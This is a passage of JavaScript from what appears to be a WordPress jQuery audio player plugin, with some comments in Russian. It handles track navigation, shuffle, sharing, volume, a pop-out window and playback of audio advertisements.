                    currentSong = 0;
                  }
                } else {
                  currentSong = playlist.length - 1;
                }
              }
            }

            // если есть скролл
            if (settings.scroll) {
              $scroll_rail.slider("value", playlist.length - settings.scroll - currentSong);
              $playlistItem.css({
                "padding-right": "10px"
              });
            }

            songChange();
            audio.play();
            $next.find("path").attr("d", svg.next_anm);
            setTimeout(function () {
              $next.find("path").attr("d", svg.next);
            }, 250);
          }
        });
        
        // shuffle трек
        $shuffle.on("click", function () {
          var data;
          $shuffle.toggleClass('actv');
          shuffleMode = !shuffleMode;
          if (shuffleMode) {
            shuffleArray = shuffle();
          } else {
            shuffleArray = null;
          }
          data = {
            action: 'shuffle_change',
            shuffle: shuffleMode
          };
          jQuery.post(wptpa_data.ajaxurl, data, function (response) {
            console.log(response);
          });
        });
        
        // share трек
        $share.on("click", function () {
          $share.toggleClass('actv');
          $share_modal.toggleClass('opn');
        });
        // share close
        $shareClose.on("click", function () {
          $share.removeClass('actv');
          $share_modal.removeClass('opn');
        });
        
        // open in new window
        $window.on("click", function () {
          var url = wptpa_data.siteurl + "?do=wptpa&id=" + settings.playlistId;
          if (!audio.paused) {
            url += "&autoplay=true";
          } else {
            url += "&autoplay=false";
          }
          url += "&compact=true&cursng=" + currentSong + "&curtm=" + audio.currentTime + "&curvlm=" + audio.volume * 100 + "&pls=false";
          audio.pause();
          window.open(url, '', 'width=350,height=600,menubar=0,toolbar=0,location=0,status=0,scrollbars=0,resizable=0');

        });
        
        // playlist toggle
        $plsToggle.on("click", function () {
          playlistToggle();
        });
        
        // volume muted
        $volume.on("click", function () {
          $volume_modal.addClass("wptpa_vol_show");
          if (audio.muted) {
            audio.muted = false;
            audio.volume = settings.volume / 100;
            volumeTxt(audio.volume * 100);
            //$volumeValue.css("width", settings.volume + "%");
          } else {
            audio.muted = true;
            audio.volume = 0;
            volumeTxt(0);
            $volumeValue.css("width", "0%");
          }
          adsAudio.volume = audio.volume;
          var data = {
            action: 'volume_change',
            volume: audio.volume * 100
          };
          jQuery.post(wptpa_data.ajaxurl, data, function (response) {
            console.log(response);
          });
          setTimeout(function () {
            $volume_modal.removeClass("wptpa_vol_show");
          }, 250);
        });
          
        // анимация клика
        $(".wptpa_btn").on("click", function () {
          $(".wptpa_btn").removeClass("clck");
          $(this).addClass("clck");
          setTimeout(function () {
            $(".wptpa_btn").removeClass("clck");
          }, 400);
        });
        
        $social_links.on("click", function (e) {
          e.preventDefault();
          window.open($(this).attr('href'), 'share', 'width=500,height=400,resizable=yes,scrollbars=yes,status=yes');
        });

      }
      
      function adsLoad() {
        if (adsList) {
          adsAudio.src = adsList[adsCurrentAdsInList].url;
          adsAudio.load();
          adsAudio.addEventListener("play", adsPlay, false);
          adsAudio.addEventListener("timeupdate", adsTimeupdate, false);
          adsAudio.addEventListener("ended", adsEnded, false);
        }
      }
      
      function adsPlay() {
        // обнуляем таймер
        adsTime = 0;
        $currentTime.fadeOut();
        $duration.fadeOut();
        audio.pause();
        adsAudio.volume = audio.volume;
        ads = true;
        $seek.append("<div class='wptpa_ads'>Аdvertising will end: <b></b></div>");
      }
      
      function adsTimeupdate() {
        $seek.find(".wptpa_ads b").text(timeConvert(adsAudio.duration - adsAudio.currentTime));
        $progress.css("width", (adsAudio.currentTime * 100 / adsAudio.duration) + "%");
      }
      
      function adsEnded() {
        $currentTime.fadeIn();
        $duration.fadeIn();
        audio.play();
        ads = false;
        $seek.find(".wptpa_ads").remove();
        if (adsCurrentAdsInList < adsList.length - 1) {
          adsCurrentAdsInList++;
        } else {
          adsCurrentAdsInList = 0;
        }
        // загружаем рекламу
        adsLoad();
      }
      
      function init() {
        wrapper.addClass("wptpa_wrapper");
        buildPlayer();
        renderPlayer();
        //ели прислан шафл мод
        //то включаем его и получаем массив
        if (settings.shuffleOn) {
          $shuffle.toggleClass('actv');
          shuffleMode = !shuffleMode;
          if (shuffleMode) {
            shuffleArray = shuffle();
          } else {
            shuffleArray = null;
          }
        }
        // берем рендомній трек
        if (shuffleArray) {
          currentSong = shuffleArray[0];
          if (shuffleArray.length > 1) {
            shuffleArray.splice(0, 1);
          } else {
            shuffleArray = shuffle();
          }
        }
        slidingSngCheck();
        if (!settings.showPls) {
          playlistToggle();
        }
        // enable compact
        songChange();
        if (settings.ads) {
          // если включено промо загружаем его
          // парсим массив рекламы
          if (settings.adsUrl) {
            adsList = JSON.parse(settings.adsUrl);
          } else {
            adsList = null;
          }
          // загружаем рекламу
          adsLoad();
        }
        
        // проверяем нужен ли компактный режим
        window.setTimeout(timer, 100);
      }
      
      init();
      
      resize = new ResizeSensor(jQuery('.wptpa_wrapper'), function () {
        // проверяем нужен ли компактный режим
        compactMode();
      });
      
    });

  };
}(jQuery));